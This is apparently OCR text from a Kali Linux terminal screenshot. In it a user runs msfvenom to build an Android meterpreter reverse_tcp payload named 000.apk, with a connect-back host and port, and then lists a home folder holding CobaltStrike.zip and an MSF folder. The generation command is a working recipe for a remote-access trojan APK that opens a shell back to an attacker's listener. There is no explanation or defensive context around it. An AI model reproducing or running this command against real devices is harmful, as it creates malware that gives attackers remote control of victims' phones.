 文件 动作 编辑 查看 帮助
┌──(max㉿Recgov)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.10.114 LPORT=9999 R
> 000.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the pa
yload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10188 bytes
┌──(max㉿Recgov)-[~]
└─$ ls
000.apk 模板 视频 文档 音乐 Arduino Github Telegram
公共 日志 图片 下载 桌面 CobaltStrike.zip MSF temp
┌──(max㉿Recgov)-[~]
└─$